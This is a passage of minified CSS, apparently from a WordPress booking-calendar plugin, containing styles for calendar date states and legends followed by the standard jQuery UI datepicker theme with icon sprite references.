50%);background:-webkit-linear-gradient(left,#ff6d2a 50%,#f9cb01 50%);background:linear-gradient(to right,#ff6d2a 50%,#f9cb01 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6d2a',endColorstr='#f9cb01',GradientType=1)}.abc-today{font-weight:700}.abc-inactive{color:#a0a0a0}.abc-deactivated{background-color:#f0f0f0!important;font-style:italic!important}.abc-date-info{border-top:2px solid #ddd;font-weight:700;text-align:center;padding-bottom:5px;padding-top:5px}.abc-single-price{font-size:.8em}.abc-single-price-lastminute{font-size:.8em;font-weight:700}.abc-single-price-crossed{font-style:italic;font-size:.8em;text-decoration:line-through}.abc-booking-selection{border-top:2px solid #ddd;padding:5px 10px 5px 10px;display:block;clear:both}.abc-date-selector{cursor:pointer}.abc-date-selected{background:#99e7f5;color:#000}.abc-single-legend{text-align:center;padding-bottom:4px;line-height:20px;vertical-align:middle}.abc-single-legend-partly{color:#f9cb01;font-size:20px;padding:4px 4px 4px 20px}.abc-single-legend-fully{color:#ff6d2a;font-size:20px;padding:4px 4px 4px 20px}.abc-single-legend-available{font-size:20px;padding:4px 4px 4px 20px}@media screen and (max-width:70em){.abc-single-price{font-size:.6em}.abc-single-legend-partly{padding:4px}.abc-single-legend-fully{padding:4px}.abc-single-legend-available{padding:4px}}.abc-widget{max-width:200px;display:block;margin:0 auto}.abc-widget-row{max-width:200px;margin:0 auto;clear:both;padding-top:10px;text-align:center}#abc-widget-wrapper{width:200px;padding:10px;font-size:1em;margin-left:auto;margin-right:auto;display:block}/*! jQuery UI - v1.11.4 - 2016-03-26
* http://jqueryui.com
* Includes: core.css, datepicker.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=0px&bgColorHeader=%23dddddd&bgTextureHeader=flat&borderColorHeader=%23dddddd&fcHeader=%23333333&iconColorHeader=%23444444&bgColorContent=%23ffffff&bgTextureContent=flat&borderColorContent=%23dddddd&fcContent=%23333333&iconColorContent=%23444444&bgColorDefault=%23f6f6f6&bgTextureDefault=flat&borderColorDefault=%23c5c5c5&fcDefault=%23454545&iconColorDefault=%23777777&bgColorHover=%23ededed&bgTextureHover=flat&borderColorHover=%23cccccc&fcHover=%232b2b2b&iconColorHover=%23555555&bgColorActive=%23f6f6f6&bgTextureActive=flat&borderColorActive=%23000000&fcActive=%23000000&iconColorActive=%23ffffff&bgColorHighlight=%23fffa90&bgTextureHighlight=flat&borderColorHighlight=%23dad55e&fcHighlight=%23777620&iconColorHighlight=%23777620&bgColorError=%23fddfdf&bgTextureError=flat&borderColorError=%23f1a899&fcError=%235f3f3f&iconColorError=%23cc0000&bgColorOverlay=%23aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=%23666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px&bgImgOpacityHeader=&bgImgOpacityContent=&bgImgOpacityDefault=&bgImgOpacityHover=&bgImgOpacityActive=&bgImgOpacityHighlight=&bgImgOpacityError=
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#ddd;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#2b2b2b;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #000;background:#f6f6f6;font-weight:normal;color:#000}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#000;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(https://www.treppche.de/wp-content/plugins/advanced-booking-calendar-pro/frontend/css/images/ui-icons_444444_256x240.png)}.ui-widget-header .ui-icon{background-image:url(https://www.treppche.de/wp-content/plugins/advanced-booking-calendar-pro/frontend/css/images/ui-icons_444444_256x240.png)}.ui-state-default .ui-icon{background-image:url(https://www.treppche.de/wp-content/plugins/advanced-booking-calendar-pro/frontend/css/images/ui-icons_777777_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(https://www.treppche.de/wp-content/plugins/advanced-booking-calendar-pro/frontend/css/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon{background-image:url(https://www.treppche.de/wp-content/plugins/advanced-booking-calendar-pro/frontend/css/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(https://www.treppche.de/wp-content/plugins/advanced-booking-calendar-pro/frontend/css/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(https://www.treppche.de/wp-content/plugins/advanced-booking-calendar-pro/frontend/css/images/ui-icons_cc0000_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:0}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:0}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:0}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:0}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:0 0 0 0;padding:5px;background:#666;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}